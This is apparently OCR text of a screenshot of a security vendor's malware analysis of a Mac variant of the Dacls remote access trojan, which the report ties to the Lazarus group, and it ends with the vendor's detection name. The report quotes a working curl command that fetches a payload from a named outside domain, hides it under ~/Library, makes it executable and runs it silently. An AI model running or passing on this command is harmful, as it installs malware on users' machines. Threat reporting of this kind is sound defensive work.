 Figure 22: RC4 Initialization
Variants and detection
We also identified another variant of this RAT which downloads the malicious payload using the following
curl command:
curl -k -o ~/Library/.mina https://loneeaglerecords.com/wp-content/uploads/2020/01/images.tgz.001 >
/dev/null 2>&1 && chmod +x ~/Library/.mina > /dev/null 2>&1 && ~/Library/.mina > /dev
We believe this Mac variant of the Dcals RAT is associated with the Lazarus group, also known as Hidden
Cobra and APT 38, an infamous North Korean threat actor performing cyber espionage and cyber-crime
operations since 2009.
The group is known to be one of the most sophisticated actors, capable of making custom malware to
target different platforms. The discovery of this Mac RAT shows that this APT group is constantly
developing its malware toolset.
Malwarebytes for Mac detects this remote administration Trojan as OSX-DaclsRAT.
Type here to search
S
7:48 PM
5/10/2020